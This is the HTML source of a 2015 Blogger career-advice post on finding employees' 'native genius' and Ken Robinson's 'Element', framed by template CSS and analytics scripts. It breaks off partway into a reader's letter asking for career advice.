.ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#8dbb90;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61560858-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6526500410981149 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Latest</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Robert-Labayen-368265552351/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/robertlabayen?lang=en' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/labayenrobert/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.robertlabayen.com/'>
Executips
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<!--<div class='tm-menu'> <div class='body-row menu-wrap'> <b:section class='menu' id='menu' maxwidgets='1' name='Main Menu' showaddelement='yes'> <b:widget id='LinkList210' locked='true' title='Menu' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='text-9'>Download This Template</b:widget-setting> <b:widget-setting name='link-9'>http://www.templatesyard.com/2017/04/alpha-niche-blogger-template.html</b:widget-setting> <b:widget-setting name='text-8'>Documentation</b:widget-setting> <b:widget-setting name='link-7'>http://alpha-templatesyard.blogspot.com/soratemplates</b:widget-setting> <b:widget-setting name='link-8'>http://www.sorabloggingtips.com/2017/07/how-to-setup-alpha-blogger-template.html</b:widget-setting> <b:widget-setting name='link-5'>http://alpha-templatesyard.blogspot.com/p/page-markup-typography.html</b:widget-setting> <b:widget-setting name='link-6'>http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html</b:widget-setting> <b:widget-setting name='link-3'>#</b:widget-setting> <b:widget-setting name='link-4'>#</b:widget-setting> <b:widget-setting name='text-1'>_Multi DropDown</b:widget-setting> <b:widget-setting name='text-0'>Features</b:widget-setting> <b:widget-setting name='text-3'>__DropDown 2</b:widget-setting> <b:widget-setting name='text-2'>__DropDown 1</b:widget-setting> <b:widget-setting name='text-5'>_ShortCodes</b:widget-setting> <b:widget-setting name='text-4'>__DropDown 3</b:widget-setting> <b:widget-setting name='text-7'>_Error Page</b:widget-setting> <b:widget-setting name='text-6'>_SiteMap</b:widget-setting> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='link-1'>#</b:widget-setting> <b:widget-setting name='link-2'>#</b:widget-setting> <b:widget-setting name='link-0'>#</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <li><a expr:href='data:blog.homepageUrl'>Home</a></li> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='ty-ran-yard'><span><a class='ran-sym'/></span></div> </div> </div>-->
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, May 9, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s640/14315588619_e725a206bb_k.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Does your office recognize your "native" talent ?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='Robert Labayen'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-05-09T19:54:00-07:00'>7:54&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.robertlabayen.com/search/label/Career%20and%20passion?&max-results=7' rel='tag'>Career and passion</a>,
<a href='http://www.robertlabayen.com/search/label/native%20intelligence?&max-results=7' rel='tag'>native intelligence</a>,
<a href='http://www.robertlabayen.com/search/label/the%20Element?&max-results=7' rel='tag'>the Element</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7124961712858485797' itemprop='articleBody'>
<meta content='  Photo by Johnny Delos Santos     When my son was in grade school, he had a high IQ for basketball facts and stats but had very poor grades...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s1600/14315588619_e725a206bb_k.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s640/14315588619_e725a206bb_k.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Photo by Johnny Delos Santos</i></td></tr>
</tbody></table>
<br />
<div class="MsoNormal">
When my son was in grade school, he had a high IQ for
basketball facts and stats but had very poor grades going into the 3<sup>rd</sup>
grading period. So I decided to speak to him in a metaphorical way. &#8220;Son,&#8221; I said<span style="mso-spacerun: yes;">&nbsp; </span>&#8220;we are going into the third quarter and you
are way behind in score. The only way to win this game is to rally with lots of
interceptions and 3-pointers. &#8220; He didn&#8217;t say anything. But&#8230;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Weeks later, the teacher reported that my son made a
dramatic recovery in class. I was also glad she didn&#8217;t complain that my son
came to school wearing basketball shorts.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
My son got the task done by creating the illusion that he was doing what he really liked to do. I have also seen trade launches in which
salespeople are motivated through pretend roles. For example, soldiers invading
a market territory or athletes who must win Olympic golds. In the real world,
the best way to get peak performance is to make people do what they are <i style="mso-bidi-font-style: normal;">born to do.</i> <b><span style="font-size: x-large;">In many sad cases, people
fail because they have jobs they don&#8217;t even like.</span></b><o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Sir Ken Robinson is an English educator world famous for his
radical thoughts. In his book <i style="mso-bidi-font-style: normal;">The Element</i>,
he narrated the story of Gillian Lynne. As a girl, Gillian was a &#8220;failure&#8221; in
class and she always disturbed her classmates because she moved about the room
too much.<span style="mso-spacerun: yes;">&nbsp; </span>A psychologist noted that
Gillian was a person who needed to move in order to think. &#8220;Gillian isn&#8217;t
sick,&#8221; the psychologist said &#8220; she is a dancer. &#8220; Gillian was promptly enrolled
in a special dance class. As an adult, she met Andrew Lloyd Webber and created
with him the Broadway musicals <i style="mso-bidi-font-style: normal;">Cats</i>
and <i style="mso-bidi-font-style: normal;">The Phantom of the Opera.<o:p></o:p></i></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
The book also cited the confession of Mick Fleetwood of <i style="mso-bidi-font-style: normal;">Fleetwood Mac. </i>He admitted he was &#8220;a
total void in academic work&#8221; before he became one of the world&#8217;s most
accomplished rock drummers. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Robinson likewise revealed the story of Matt Groening, the
creator of <i style="mso-bidi-font-style: normal;">The Simpsons. </i>Matt was
actually doing fine in school. But because he was always bored in class and was not
dreaming to become among the &#8220; grown-ups with briefcases going into office
buildings,&#8221; he just drew and drew and drew a lot.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Lynne, Fleetwood and Groening are lucky to have found their
&#8220;Element&#8221;. According to Robinson, &#8220;the Element is the meeting point between
natural aptitude and personal passion. &#8220; He also said <b><span style="font-size: x-large;">&#8220;when we are in our
Element, we feel we are doing what we are
meant to be doing and being who we&#8217;re meant to be. &#8220;</span></b><o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Robinson added &#8220; if we can each find our Element, we all
have the potential for much higher achievement and fulfillment&#8230;understanding
this changes everything. &#8220;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
I think that the Element is similar to what Liz Wiseman
describes as &#8220;native genius. &#8220;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Liz Wiseman, former executive at Oracle, has been named one
of the top 10 leadership thinkers in the world. In her book <i style="mso-bidi-font-style: normal;">Multipliers</i>, she advised that leaders
should be able &#8220;to uncover and access the native genius of others. &#8220; Native
genius &#8220;is something that people do, not only exceptionally well, but
absolutely naturally. They do it easily ( without extra effort) and freely (
without condition. )&#8221;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Wiseman believes that employees tapping into their native
genius &#8220;go beyond what is required and offer their full intelligence.&#8221;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
This is Wiseman&#8217;s prescription on how to detect people&#8217;s
native genius : Observe <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
What they do better than anything else they do<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
What they do better than the people around them<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
What they do without effort<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
What they do without being asked<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
What they do readily without being paid<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Some of us have been fortunate enough to find job
descriptions that we would write ourselves if God gave us the permission. I
know account executives who are naturally gifted at social skills. I know
schoolteachers who know in their hearts that they were born to teach. Many engineers used to love playing with blocks or tinkering with their toys.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
If some people in the office are not excelling in a
particular position, they may still shine and amaze everyone if moved to a
different function. Many years ago, one of the copywriters in our ad agency
complained that her partner art director was not a conceptual thinker. Our boss
agreed but he also noted this art director&#8217;s flair for typography and lay-out.
We changed our expectations from him and he delighted all of us!<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Many employees today are just misplaced and therefore
unappreciated. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
In Sir Ken Robinson&#8217;s book, he disclosed that both Paul
McCartney and Elvis Presley were turned away by their respective school choirs.
Later on the world would learn that their incompatibility with the choir was
just a matter of style. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Although it is only fair to be judged on the basis of what
we signed up for, it is also a good idea for boss and subordinate to discuss
possibilities of reassignment. Human Resource executives agree that the right job fit &#8220;changes everything.&#8221;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
In our company today, we have a corporate university with
various courses available to staffers. We think this is a good way of
discovering untapped potential as well as enhancing talents that have already
been identified.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
To know your element, answer the question Dr. Robinson
wants you to ask yourself: if left to my own devices &#8211;if I didn&#8217;t have to worry
about making a living or what others thought of me &#8211;what am I most drawn to
doing ?</div>
<div class="MsoNormal">
When you find your element, <b><span style="font-size: x-large;">you may astonish a lot of people, including yourself.</span></b></div>
<div class="MsoNormal">
<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
My son did not become a professional basketball player. When
I asked him to imagine school as a basketball game, he discovered his interest
for make-believe. Right now he is a writer for TV. We both hope he&#8217;s on the
right path.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;"><span style="font-size: 16.0pt;">Is this the personal mission I can live for ?<o:p></o:p></span></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Dear Robert,<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
I used to work in real estate. The pay was good and I
enjoyed working with a cohesive and fun team. But I didn&#8217;t see myself working
in that field long-term.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
I am now a marketing communication officer in a mall. I
enjoyed it initially because it is more in line with my education. I am happy
that my job allows me to be creative. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
However, I am not sure if this is already the personal mission I can live for happily. Right now I am doing this mostly for family. I
always remind myself that what I&#8217;m doing now is part of my training for greater
success.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
